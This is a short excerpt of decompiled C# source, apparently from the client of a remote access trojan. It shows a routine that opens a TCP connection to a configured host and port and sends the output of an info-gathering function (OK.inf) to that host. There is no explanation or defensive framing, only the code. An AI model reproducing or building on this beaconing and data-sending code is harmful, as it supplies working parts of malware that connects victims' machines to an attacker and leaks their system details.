 1487 try
1488 {
1489 OK.C = new TcpClient();
1490 Thread.Sleep(1000);
1491 OK.C.Connect(OK.H, Conversions.ToInteger(OK.P));
1492 OK.Cn = true;
1493 OK.Send(OK.inf());
1494 if (!OK.Cn)
1495 {
1496 result = false;
1497 }
1498 else
1499 {
1500 result = true;
1501 }
1502 }
1503 catch (Exception ex6)
1504 {
1505 OK.Cn = false;
1506 result = false;
1507 }